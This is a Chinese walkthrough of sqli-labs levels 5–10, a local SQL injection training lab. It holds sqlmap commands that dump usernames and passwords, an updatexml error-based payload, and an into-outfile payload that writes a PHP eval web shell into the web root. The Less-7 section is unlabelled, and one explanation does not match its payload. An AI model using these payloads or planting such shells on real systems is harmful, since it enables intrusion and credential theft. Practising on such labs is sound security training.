sqli-labs闯关5-10关——通关记录
Less-5
首先测试闭合方式,输入?id=1显示you are in...,之后输入?id=1',可以看见显示报错,猜测是单引号闭合,且可以使用布尔盲注或者报错注入
直接使用sqlmap跑

python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-5/?id=1" --dbs --batch

接下来执行命令,爆表

python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-5/?id=1" -D "security" --tables --batch #查询security数据库中的表单

随后,爆字段

python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-5/?id=1" -T "users" --columns --batch #查询users中的列

爆字段内容

python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-5/?id=1" --dump -C "username,password" -T "users" -D "security" --batch

结束
也可直接使用报错注入,原理是 count函数后面如果使用分组语句就会把查询的一部分以错误的形式显示出来。
/?id=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1)) --+
直接修改 select database()部分,如
select version() #查询数据库版本
select user() #查询目标服务器用户名
注:0x7e 是 ‘~’ 号
Less-6
测试闭合方式,可以看出和Less-5是一个类型,但是闭合方式为双引号
步骤和Less-5一样,不再重复
可以知道本关可以利用文件导入的方式进行注入,使用此漏洞需要知道WEB程序的根路径并且MYSQL的secure-file-priv配置应为可写入该路径

那我们这里利用上述提到的文件导入的方式进行演示: @@datadir 读取数据库路径 @@basedir MYSQL 获取安装路径
可以选择直接在Less-1中查看相关内容

可以查看源代码,得知其为'))闭合,随后写入文件
union select 1,'2','<?php @eval($_POST["giantbranch"]);?>' into outfile 'E:phpstudy_proWWWsqli-labsLess-7muma.php' --+
之后利用菜刀链接就行
也可以使用sqlmap跑,步骤和Less-5一样
Less-8
测试闭合,加上' 或者 不报错,猜测是布尔盲注,利用sqlmap跑
python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-8/?id=1" --technique B --dbms mysql --dbs --batch
步骤和Less-5相同
Less-9
测试闭合,无论怎么加都不报错,用sleep延时猜测是单引号闭合,猜测是基于时间的盲注,利用sqlmap跑
python sqlmap.py -u "http://127.0.0.1/sqli-labs/Less-9/?id=1" --technique T --dbms mysql --dbs --batch
剩余步骤类似Less-5
Less-10
类型和Less-9一样,闭合方式是双引号,不多重复